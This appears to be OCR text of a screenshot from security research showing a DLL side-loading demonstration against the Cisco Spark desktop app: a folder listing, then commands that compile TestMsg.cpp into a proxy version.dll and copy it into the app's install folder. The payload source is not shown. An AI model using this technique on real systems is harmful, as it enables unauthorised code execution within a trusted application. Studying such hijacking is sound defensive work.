 Manage
Cisco Spark
File Home Share View Application Tools
AppData > Local > Programs > Cisco Spark >
Search
Name Date modified Type Size
Quick access
OneDrive
This PC
Network
bin 15/04/2021 21:20 File folder
dependencies 15/04/20
lib 15/04/20
CiscoCollabHost.exe 07/04/20
CiscoSparkLauncher.dll 07/04/20
integrity.dat 08/03/20
myfile.bin 15/04/20
spark-windows-app.dll 07/04/20
version.dll 23/04/20
x64 Native Tools Command Prompt for VS 2019
**********************************************************************
** Visual Studio 2019 Developer Command Prompt v16.8.4
** Copyright (c) 2020 Microsoft Corporation
**********************************************************************
[vcvarsall.bat] Environment initialized for: 'x64'
C:\Program Files (x86)\Microsoft Visual Studio\2019\Community>cd C:\Research\ProxyMyDLL
C:\Research\ProxyMyDLL>cl.exe /D_USRDLL /D_WINDLL TestMsg.cpp /MT /link /DLL /OUT:version.dll
Microsoft (R) C/C++ Optimizing Compiler Version 19.28.29336 for x64
Copyright (C) Microsoft Corporation. All rights reserved.
TestMsg.cpp
Microsoft (R) Incremental Linker Version 14.28.29336.0
Copyright (C) Microsoft Corporation. All rights reserved.
/out:TestMsg.exe
/DLL
/OUT:version.dll
TestMsg.obj
Creating library version.lib and object version.exp
C:\Research\ProxyMyDLL>copy version.dll "C:\Users\ \AppData\Local\Programs\Cisco Spark\version.dll"
1 file(s) copied.
C:\Research\ProxyMyDLL>